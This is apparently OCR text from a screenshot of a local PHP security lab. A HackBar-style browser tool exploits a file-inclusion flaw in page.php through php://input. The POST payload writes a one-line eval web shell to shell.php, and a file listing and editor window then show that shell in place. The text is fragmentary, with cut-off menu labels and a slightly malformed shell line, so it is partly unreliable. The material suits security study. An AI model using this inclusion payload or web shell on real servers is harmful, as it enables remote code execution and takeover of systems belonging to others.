 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BY
ad URL
192.168.121.165/test/page.php?page=php://input
lit URL
ecute
Post data Referrer 0xHEX %URL BAS
ta
<?php fputs(fopen("shell.php","w"),'<?php eval($_POST["a"];?>');?>
AFT Services▾ [No information available]
« 本地磁盘 (C:) ▸ phpStudy ▸ PHPTutorial ▸ WWW ▸ test
搜索 test
组织 ▾ 打开 ▾ 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
名称 修改日期 类型
2.php 2019/2/25 12:23 PHP 文件
class.php 2019/2/25 10:40 PHP 文件
page.php 2019/2/25 12:01 PHP 文件
shell.php 2019/2/25 13:17 PHP 文件
test.php 2019/2/25 9:47 PHP 文件
C:\phpStudy\PHPTutorial\WWW\test\shell.php - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
page.php
shell.php
page.php × shell.php ×
1 <?php eval($_POST["a"];?>